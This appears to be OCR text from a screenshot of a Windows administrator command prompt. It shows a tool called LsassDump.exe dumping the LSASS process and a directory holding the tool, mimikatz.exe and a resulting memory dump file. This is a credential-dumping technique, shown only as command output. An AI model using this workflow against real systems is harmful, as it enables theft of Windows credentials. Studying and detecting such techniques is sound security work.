 Administrator: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop>LsassDump.exe
[+] Process ID: 504
[+]OK!
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 6630-AE39
 Directory of C:\Users\Administrator\Desktop
02/26/2020  08:54 AM    <DIR>          .
02/26/2020  08:54 AM    <DIR>          ..
02/26/2020  11:07 AM            19,456 LsassDump.exe
01/03/2020  02:22 AM         1,040,136 mimikatz.exe
02/26/2020  11:13 AM        38,732,451 MiniDmp.dmp
               3 File(s)     39,792,043 bytes
               2 Dir(s)  43,229,523,968 bytes free
C:\Users\Administrator\Desktop>_